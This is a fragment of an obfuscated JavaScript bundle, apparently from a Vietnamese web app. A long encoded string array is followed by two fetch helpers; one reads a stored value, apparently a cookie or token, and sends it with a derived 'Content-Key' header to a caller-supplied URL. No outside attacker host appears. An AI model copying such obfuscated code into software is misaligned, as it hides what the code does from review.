"KTbVvht555", "PcSwy3bYp8", "i/g6xuR3TU", "ninrgXIe6J", "DsyV7i3sPN", "l79aW3Ool7", "U7LtfmAcz+", "+niv3L1HtN", "l7F0YGP5A/", "xb0kcQ8AgH", "/XF2hSY1ea", "cU93WiYQ9y", "McU/cu3pV+", "H+8/+pkr4l", "WS+dAP/hEK", "z4kfaQ3YO9", "awkrKhNX3C", "8PcczMx92q", "e41/Cd/68r", "hTpZpaMmSE", "lznBPtnkLp", "IjQW1CHPvt", "iXujcyeNe8", "bd6CqT0adA", "TPP4R45Loh", "43b1Pcq28W", "LeJx53K2AC", "7m1xEvfKE1", "ne;\n  }\n\n ", "svdm+NUlS3", "capMrS410+", "6bs8Np57qr", "LatwqlzuSy", "nriXmBL3uj", "TL2SEm6S12", "2vn79Ngm7r", "8M9AADACmq", "select: te", "TYFZbV7JTK", "t6bMPkQQgi", "P9uRYxO+1o", "wpzL82MT4a", "Zeha8KHCZn", "Snu1Tc7LhT", "tQEZ5p3S2S", "YjonLnazQF", "gE5dB9/N1P", "bVOvpFhnqJ", "ze) - var(", "QhummPiF2U", "dkz3Iu0754", "jIpfmPfGqT", "M23bRyPfls", "8S8HrHB4DI", "'Bố bê chy", "93RnHeIeAI", "5.33008 5.", "+cq/Ad9fre", "BCbSmDbrRt", "3CCE0CzxJx", "wMAAFgi7ol", "zpj8iGEEHp", "hlFPmIe7bF", "N31T3Ctsin", "cWIh8AAABJ", "NZpTuJeZKT", "l7iUh7nmdN", "sbEH23HIt3", "2yoa+b5cZm", "anpI3VhwnF", "76ZGB6+ywp", "abGE2KXzTy", "7uct5+dTzh", "8/KxNzbx8T", "94d/AAAAAN", "35G0id2HeF", "27dEwLi4Jt", "G7xh/uZA3F", "NDudvjnEzX", "9j35j7qn6v", "OyYsAAABl4", "fhaCZ8/L6f", "T3AACA2+TA", "kQR4A4KTEP", "S5himbeVCX", "Q5wz3Z5i2Y", "FP3Cs+edNN", "oZJlLd7VOK", "vP2DFT99GT", "RI841TNnMg", "k8dOd4z61h", "OAHAi4p64F", "Z+huQX7ocj", "RYpxtnI9N/", "OduBdeFPcA", "fyEfd0p8/n", "1X71632d5A", "ZciAAAIEff", "e6Zcp4B3iU", "uLAhptX48H", "iXtp4h4AsE", "Mw9fepJTMw", "01rNcO9jBn", "P9z5mwDeG2", "Ym5Z5t8BNO", "yY8c/dSJXO", "6auAcAbMEB", "JMv1bOKCTe", "tzBTBkKy21", "Pej5RlHDrm", "sdVpm+Jey5", "ZfZjus6mOX", "m4t5aJ3FPd", "ff00ScweyM", "eKO49vOn9f", "HmS/djimp+", "II5cXGiZBR", "R4bzz3VWDY", "ELMtJpkMnX", "6MIw8t2+Kn", "qw8To1tGmj", "0HcMxuJewA", "BLHdJELdbJ", "S2myMU2XWs", "pMZOrrn2a+", "J2UZsahTJg", "p9ixMZm4WT", "oxwDr", "0z7bOL0XR4", "213lhtU1xT", "9XsPs9R5MV", "bNGbit1ruF", "U3h4l7AADA", "qgBx23AAAC", "fHvl7vveHo", "SZcShT339t", "sb+z4+/qhn", "Jez4ncS9pI", "e+MlBgCA0x", "KXEQM68Apn", "DuSU7inu4M", "+5+tkmbr0Z", "eLWwMcTOci", "fykG+Tubie", "5iajzMk90A", "5x0FQncc+2", "H3xCA+qbn3", "vtkU/cE/fm", "8B31+t6E5s", "tk7inO+sQ9", "mTtNcxDAEC", "bn8tZ21znJ", "Tb/hNglqQn", "e7UvlJ4l7n", "x4X61kGlzy", "YS96Y5iXvF", "iNcapM4w48", "NbX/8rX8kH", "t4C6Y2PIzG", "vssKZ+3rkf", "vejmluLeQu", "78KCUdPSid", "5e8i9oIy5a", "4dwttyb2J9", "h6ttcOaWJO", "n0SWO6SIX6", "ROlmmJpU+O", "npdX6xNgVl", "ODoHL4BAAD", "JIuUipTdzw", "e6VNtsPEvf", "Is7KVPTyor", "uCaUxZbFKD", "Q3OvV94SF+", "OixhHngai8", "Z5kZrpm2IW", "5y+bVOmU8j", "lH3rljHxfm", "height)) /", "jpZJidDmhm", "jlB5Sl4eud", "ZT//4j+g7f", "nYHFBYmHuv", "/d+/5SHf2z", "MPTcTc6/GS", "+qZETpZ5v0", "yUAwAcgLgn", "YpzmJe6NRV", "ins0ZHZKaQ", "ANOM88hH3w", "OHO/oodOxs", "vQwz6ZJRy9", "FZmam3eIfe", "BA4c5ztyv6", "9Ttz33AOPZ", "R9wAAuA0Oo", "xRdGmLmfda", "WWxb11N8W9", "vol8xL241O", "Dcz4ZH3GkV", "f/QzV8SpMh", "resM9xim4w", "YiffPImInu", "y4BwBkePEH", "WWiCtzNTav", "CsPyQAAYeK", "JcELVMe8Hc", "Itb6OGUH1C", "lf37rPou7x", "HP7iTu1azT", "pYo6tBcXER", "+6VDKdMenv", "Rov2dDGxNz", "0yeKr/3cO9", "hLX6ii059K", "J8dZuT4jbz", "jN+8hX/uab", "EuZy9hspHM", "GkZbzszW7B", "NO+7Qz3tDb", "h9CqFdsOmi", "x/nhknN0WH", "wZ8Y79t//7", "SyTI5GdLMO", "+3Ke61XBnd", "9EjM+Geaem", "qXfAM8FFoc", "qpLo3tTTm1", "PdAtkXGq2z", "/RsavZm5dZ", "Z+83Et9SAX", "c29N2HyIYQ", "cP/LfyBDgA", "AAD+IxP5xL", "2TdwT9yLEP", "v0Yd03rYyp", "EMIIYRi4oW", "zMfdqvGRDG", "AmjG32fwTY", "6gWWEkGlzy", "J8tcuqt1Qq", "PUXjpZJtZT", "yafUzoiklM", "ek5MhzYxDm", "lqxk61Kmu2", "Uasxj8rJnu", "CmebdEJtXQ", "bDXFv+Zb3/", "Tr5RoZ5ior", "Wb5q6mYp7C", "A82uC6Y5Vn", "inwAALANHs", "viXoS4J+4l", "DA2dz7HQeA", "xTf7iHtp4h", '6" xlink:h', "08sRAnTIez", "gxBCdfGnDd", "G4Z3US9zzm", "sgHAADXeGg", "YjcQ8s8EsE", "za0MTH3MPf", "d5x6ISPcJK", "VT7ZjcvsQb", " {\n    pos", "NTwlszeXSO", "XZDJ1qaS0m", "IIQE4boPFu", "ntentUnits", "VJk1bPmhhZ", "FNjslMw6c6", "XJm8x2lrHq", "DaMbcns8nx", "E6fv8th47q", "ZeJSAJ1Hlz", "QZzKTzwsb+", "XEvMSXudW+", "l6vvCUuzHv", "/PgAAc4l74", "O5ZrNOcxL3", "ezLCf7mzMj", "4z9A9d3BZ6", "AEfhgzrACY", "NCAAAAG+VI", "B0YAYFWxYu", "6m3+KZmrbT", "y3enoJ3RhQ", "CloklUxn1s", "k5qTlQzFBA", "1dFN/uIe+F", "pZ5DvjM8w/", "yYd2n1zgx8", "JACD0U5h7m", "emaETpZ5fw", "Ctugri3xUn", "13d95AwrmW", "10wsZwb1DS", "FdmRpsvE4N", "6dW9D7oIZ5", "ZFP3AMAANi", "yXd4/PDhwn", "o1pC+tGvi+", "bv9w/gHMQ9", "88x7i3i42x", "W1o18Xy6bT", "p5iNjNMzsm", "AgNMQ98S9C", "mcTp+/y2Hj", "sXfHvl7vve", "83TXHWqjBh", "3kaxC4gk7/", "slMw6c6Ryd", "OJe0mIe6ud", "BwRdtNR5lH", "xVs4vX/1fa", "O8p9t1X/wO", "buuK3Fk6mu", "3AsS9wAAEh", "ZwywQwI3Sy", "97s32w/KbI", "AAC0JB75iH", "39tELupd8A", "uJdwEvfaOI", "zTza+fv02C", "O65mYe1Ym5", "AMaRz", "cpYy/eVege", "2lMrUv8dFO", "/EjHJq7YEb", "IfeTJmltfq", "AUopdExDxG", "u3cHr/6vtG", "DK9G3PM5iX", "1skxDS5aU0", "4L2kJVJVOW", "TjqZJgMXU9", "Jtc/y9PJMv", "twT9yLEvVX", "fK9N+BBGL8", "5mbjYKV2fz", "fncE8yzuHe", "rQikzE3bh2", "DjW08xziFM", "zCh4QG4zMx", "CEeeBpLDJD", "hU91CJ8Ske", "O5eXZTuJea", "TpZJtSgdMs", "4ufrZJm69A", "pvjxD0AuEd", "vuvf4yKdQu", "MnAx9f1XkI", "s4iXttnMQ9", "7pjM1mnizm", "Pfeh3xv5fi", "1jlr27DeGU", "O8kmcCE2lM", "s/hnuziLZj", "e9b5q/9/d+", "pl/d4ebUaF", "3Tk6LDuJe8", "+7zO0N3C/J", "izcbAAAAd+", "Wpt3yP2k6W", "Ks3zn9iHYo", "5zMS9tU7in", "ddAABgM8uR", "jncxL3LNZp", "  .alert_b", "Xst3rPch1J", "CtK0wWGk3b", "c/64lSZ/ju", "E+222niVwm", "Np0xykWMn7", "OZhk91C50Q", "cmTD6EEEJO", "2Gv7nX/4x9", "8mibkDWZkp", "KdLNPQkiUl", "7tMtJ3NOdq", "juQVfAWyNf", "NgVmtXklM7", "ACAACbdZS4", "+HV4BQjcTi", "RBwgI", "muPmpo07TI", "HuYe6pKMy9", "uXtW+Ke4Fi", "v3JFX2rdOK", "8/wqG51ytv", "+GSYe24m5l", "NJ/jum2IWt", "eFgQmH0IIo", "NIW6GM3xH+", "xIAAA5G3Av", "8coNRHyzSd", "Qqa/3Cvw3f", "MPfEDuuZmH", "intjq1M3Y8", "qx5ziN3Jl8", "sPWFKWsT8D", "X3XwGb7Qet", "lqgjPNuyUy", "XStfEqTIta", "5pbLxKUAOo", "rgXIe6Je4k", "pci5ypB5TF", "ZanSyT68+Q", "nsLkQ8AGOF", "cczMx92q8Z", "cMFM4Q4cqp", "Gk1yWTq0tP", "SMpJ3EuaiH", "YTnJ/KILmT", "sOwk7ikzy8", "nTjphY7jfK", "+OECpj5ZpO", "Y/cW+6wOOi", "lAycbmdBIY", "CviVJn113Y", "EzJW4uLXq+", "sT37ZJhM3M", "DLwDAM8Q9c", "ubePibmnj7", "L+SbyEfd2O", "tESy2QVmZq", "071Pa+zQnc", "/cSxH3AABu", "alc(\n     ", "zGplqnlGdn", "cAAFhdX+QT", "2x7yr791n1", "UfSRmskOhe", "Sgx/fXXNXG", "JnZXpKWf25", "B7rUkZOI6Z", "AJgFb4QAAP", "/5I12VAqU/", "trang<br/>", "HOZCafFzb2", "XObzT8hdkl", "t4+JuaePvU", "Zo7QiwtzD3", "ZernTVOc8Y", "P6iTueczEv", "K2LubH/cWI", "MZoR93RnHu", "AHOQAAWMFD", "4IXDczrc7h", "JE96xqdLPO", "1DeIvczTns", "PSsTc28fE3", "PcAAJ4Eb64", "vA2jG3GbzT", "CbI+6JexHi", "dHhvPPdVYN", "XtWJ3HPYyb", "3OfKJey+/3", "lkmVCD0iUn", "AwBOeSEHAN", "cS90sQBxD2", "dO9zQTSzXJ", "6FycwHZ9qe", "7okd1jMx96", "Q+gOVygAAC", "fnCpTP2+a4", "Ip+49/LLPW", "Fz+YNpnE6f", "4F7Zxwpuz2", "vvHD4Q9wAA", "a+uP33H/+Y", "GrNsICSn3c", "puTYX7NNgJ", "hhF5ZvOQQQ", "4O45/O9Ool", "ECYe5h7FmH", "Ozhr3vDLOE", "UbMCb", "ji9zs3X3gu", "pTOh8UiVZD", "AHBgH1z5N/", "3Unc0513h3", "SmLatwqlzu", "/mnoh5A6mZ", "mALh2glw1M", "gmWQFNO4IB", "ById", "VPM9/HjMAz", "Ke/XNjgvFv", "D6HOZCafFz", "4dWIe3Ynca", "1sky4fOpL3", "x0Q9Mljpzt", "mYeI3TyzYz", "1cvNMRwl7/", "/TNyrEvkAA", "IYRUYe5h7l", "tj+whKmvgZ", "+ZviXnRzzb", "cTzIu8y4BA", "pnzcG5H+8/", "+KU183y4ZO", "8vbZgt0I7Q", "BwHZ4EwIAA", "u5h7okd1jM", "XGqTP28aYq", "AQAALPLmBg", "lMSmWqc9Eb", "JgYAAICIt5", "99 147.66 ", "eUOvUdSS2T", "Pcw9BwpzL8", "HmfsVPXSyR", "Ktx0v9ieM/", "Tc6/OxNzbx", "HMDUfZ0jug", "49 68.8295", "PTcTc6/GSz", "okNkeEksLc", "MeE1W6ZIHF", "PV5UAAA4NH", "CTe0FLmFqX", "5pxrLpsC1y", "H5Yf7aSHTN", "fvEYzdvCyh", "wwAAIABJRE", "7iXJe6liXs", "jWmqBtDJTa", "tAUVMOD4F7", "IA4BPxVeQj", "tp4h4AkOJQ", "IMxXkY+4N8", "AOT4lf//n9", "n7jXcFV8s4", "ACgw4coAAA", "zzyHe4oLg6", "hWdiFsu01S", "w9xwozL00M", "qTP28aYqzV", "DHHzqCJTor", "yUOYuYVwLQ", "XF6nZuvvRc", "yygZCcdiez", "vGZpJNlnsM", "u2/5Lv9gBU", "jmI4HIO/4c", "g/3q4VMm1s", "Yv1l6GyyVn", "eY8QxCfBtF", "4Rrbg3cBtx", "B0n02pxjwm", "ugQf15+EzN", "yRhftE/juP", "wBgjJ/gAwC", "qyDDOTqwUa", "tAu5+1n5xP", "M+0yc3Saew", "CSuNe72XVH", "MbTb/hNglq", "bDBdcHUz8R", "h/foPKYXD3", "6G9nIk7Qv+", "1IkmdiUx9/", "iTOc3jtWxH", "YzYv8l7j83", "y9hspHMKkL", "NcW9sddqmu", "FzLCTdLabI", "e1f8r3r4V7", 'x="5" y="5', "Vmf6C3PeaZ", "yc+M/aJ5G0", "mS5j6ureZ7", "gXQeXSJY2r", "7n1M6IpJTC", "opbgWP+mYy", "tNaB62yA9z", "LtGMuHcxmr", "kluAE2Yy3e", "ekpZe3PHZM", "lGYeO+aLLo", "vTMsDIrF/3", "AYCIvkY+4V", "5fRMgE3+BY", "u7VmYmGFib", "SLW+jhDDx2", "NNDupmdgjx", "AHBa4p64Fy", "Xu5vfZNca+", "o2pq+soeeO", "uLJ1TJNjMh", "FaFGYe69Vu", "x8b7ZJ8c53", "YUw74RGOl+", "f70f/w1tXW", "7VGk2zRLM1", "8IlJuaeqHq", "2NbmgzE29g", "jFNC1yp7s+", "P/8Vbjzcjt", "lSraW5m+X7", "Ksw9zD3LML", "i31knc0511", "3QvTmBCwwN", "THJtP8N03x", "92/K8a5yTT", "J3GvjZO4pz", "M9LdNlsWCe", "Y7sUJTMenm", "xb365jhxDw", "Cz3PuVBQAA", "Lo58AIAAJt", "+U71vsQ6kx", "G1iKfMuf6x", "p28OcTOcgz", "JEKYkNtU67", "B7zoggAAEw", "9zlx33MPPJ", "avChJmYe6K", "jnzi3sxNcS", "gkdJ5DvjPe", "x+QTfZY/Wn", "BP3Im4Y9xY", "p4FLwpcZud", "AEAwAGIe+J", "wT9xJT4l73", "JGTiOmQ/3Z", "LmN6eDw7c4", "iKSUwqNmX5", "YAwflgAAAP", "ca+++ZDIBw", "5A/bYC15Vn", "aqsi1Nlptb", "m7zHaWsez4", "lHdO9OIHp+", "j8Jma9eqmC", "AQCAwxuJew", "3h7gZTuKeb", "jqkNqW/s0N", "uiXsR4p64l", "JUjzmemhLd", "avmO9D6HOZ", "sUOh2+qff+", "lzE3bp06na", "MPRWFuVdix", "/uc6XHpdDv", "Ye0uZmHwII", "j1X+zDG2cz", "0ueUycSmAz", "AcA2DlxT9y", "DQBZmZrRLJ", "PgbbMFuijt", "7kWIe+Le6J", "NiZ0C/FPcr", "7MfU4t79c0", "2ZC8fkE32W", "v+qTdbp53+", "WpjnCrTuAO", "Qw4THWy0lm", "nTn4+lXC9M", "uaMmSEnowD", "ne4Y9Ubcqz", "rPpvrrymfc", "EMbE3MPc0/", "AAAg7ol7Ie", "39Q54Jrgol", "7pU09iYu6J", "nylxEDOvAK", "ileWDu55to", "HvjVJlaPU6", "epFzLCTdLa", "s5mkk2J+1f", "V3HWfX5n6G", "NomKmOTaf4", "urnwsG5H+8", "u6sQ9wDAJg", "A9+qFEbYxT", "TwlszeXSOT", "wg7ulO5eXZ", "kWPwAAIABJ", "hTMtTpZJte", "tnN5Lo/wEb", "v5jvU+hDqT", "z/jNSZyNTX", "dl+mLiX3hT", "XPPqM3MXO3", "oPEvfSmuFf", "2lM21bRyPf", "m3psw+RBCC", "QB9vMgDAOz", "EOO/XGmmcQ", "90d+n63BPx", "wDQbaPnGcT", "7bCuMvSL3s", "xzw1xDwAAI", "mQ/nQmdT6o", "b7YflNl/9F", "OCt7v2aAAD", "SMTupJaZ8R", "HgBQ5wUfAG", "mgzE29gXtV", "MG0zyZO3+W", "mx2QmdD6p8", "HTNxb6yTu6", "ADgJMQ9cS9", "e4BuOCXHgA", "NvXd33kDCu", "XRCTKoXfGb", "L3s5p7D7pj", "hgaldtLJNB", "k4xNLHMuY5", "IS3Q4MXYqb", "yJcGATqbMH", "ABJREFUiXt", "nHP7iTu6c6", "vkGEvemOYl", "+IezniXm5O", "5vMjf995no", "sXMa9HcU+c", "ES21QFqZqb", "oTZmLuifoG", "U+QCAW/IgA", "KllM5023pz", "BBz7+1/f4z", "P2s5t6D7ph", "2lrPm5n57k", "Xj/0c9cEaf", "07ZVNPJ9uc", "ziHgAAQJw3", "9MQjMvafC5", "iJe6WJ7ZzE", "jq1M3Y88W9", "CU4lr8pGMi", "JGayQ6F7nn", "KbcMPWyISG", "M/Vw4OPfj/", "tinubb4p79", "tCKTMTduHY", "y mã!</div", "ab0biAORaf", "jTZZ9WZW5K", "DFourHbswe", "wjBAybW65T", "cS9C3BP3Rq", "/ZpXypjARB", "i9M3txr3Fi", "l7ujM8ibhn", "mQlvXesFvt", "ltzrTX5g3B", "H7QAALjEZ1", "APA4riMfcc", "6+88Rxb7nh", "90145u6lSu", "GZqJNl+rDu", "Tik21Tr6RY", "TZXK9SFJnI", "5l8vtk4y/q"]; return (_0x2533 = function () { return A })() } async function vd(A = "", c = {}, n = "") { const z = _0x7693ac, e = { kBTQS: function (A, c) { return A(c) }, sttpK: z(9549), cvxTx: function (A, c) { return A == c }, JHAvY: function (A, c) { return A == c }, DxLLP: z(24512) + z(1918), KsUXD: function (A, c) { return A + c }, IRSwB: function (A, c, n) { return A(c, n) }, hirfu: z(20375), mmcId: z(22196), cJBIc: z(35806) + z(1856) }, m = e[z(6205)](getCo, e[z(6094)]); if (e[z(2750)](m, void 0) || e[z(21533)](m, "")) return { code: e[z(9318)] }; { c[z(29808)] = e[z(9580)](c[z(29808)][z(17944)](0, -1), m); let u = JSON[z(5314)](JSON[z(29140)](c)); u[z(1248) + z(31580)] = e[z(9580)](u[z(1248) + z(31580)][z(17944)](0, -1), m); const M = e[z(6205)](be, JSON[z(29140)](u)); return (await e[z(27004)](fetch, A, { method: e[z(27509)], cache: e[z(21174)], headers: { "Content-Type": e[z(12931)], "Content-Key": M, rid: n }, body: JSON[z(29140)](c) }))[z(13047)]() } } async function ovd(A = "", c = "") { const n = _0x7693ac, z = { Vzhbo: function (A, c, n) { return A(c, n) }, gXxlX: n(1382), HlWLQ: n(22196) }; return await z[n(24753)](fetch, A, { method: z[n(6033)], cache: z[n(9143)], headers: { rid: c } }) }
